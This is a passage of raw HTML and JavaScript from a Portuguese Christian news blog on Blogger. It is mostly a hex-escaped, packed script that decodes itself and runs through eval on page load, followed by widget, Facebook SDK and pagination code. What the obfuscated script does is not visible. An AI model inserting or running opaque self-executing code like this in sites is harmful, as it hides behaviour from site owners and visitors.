x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6k9jBsx5sCQZEhCTNPnhzojdNc_g:1769631678040';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/4568575446298506526/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4568575446298506526', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s72-c/agenda-2015-anderson-freire.png', 'postImageUrl': 